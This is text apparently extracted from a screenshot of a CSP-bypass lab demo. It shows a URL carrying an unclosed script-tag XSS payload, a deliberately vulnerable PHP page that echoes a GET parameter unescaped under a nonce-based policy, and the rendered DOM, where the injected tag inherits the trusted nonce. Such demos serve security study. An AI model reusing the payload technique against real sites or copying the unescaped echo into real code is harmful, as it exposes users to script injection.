 127.0.0.1/CSP/demo5/1.php?a=<script%20src="data:text/plain,alert(1)"%20a=123%20a=
1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php header("X-XSS-Protection:0");?>
<meta http-equiv="Content-Security-Policy" content= "default-src 'self';script-src 'nonce-xxxxx">
<?php echo $_GET['a']?>
<script nonce='xxxxx'>
//do some thing
</script>
Console Elements Sources Network Performance Memory Application Security Lighthouse
<html>
<head>
<meta http-equiv="Content-Security-Policy" content="default-src 'self';script-src 'nonce-xxxxx">
<script src="data:text/plain,alert(1)" a="123" nonce="xxxxx">
//do some thing
</script> == $0
</head>
<body></body>
</html>